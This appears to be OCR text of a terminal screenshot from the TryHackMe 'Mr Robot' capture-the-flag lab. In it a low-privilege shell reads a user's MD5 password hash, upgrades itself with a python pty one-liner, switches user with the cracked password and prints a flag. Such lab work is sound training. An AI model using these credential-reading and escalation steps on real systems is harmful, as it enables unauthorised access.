 Activities Terminal Oct 28 2:15 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/mr_robot
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd  /home
$ l
/bin/sh: 4: l: not found
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$ ls
ls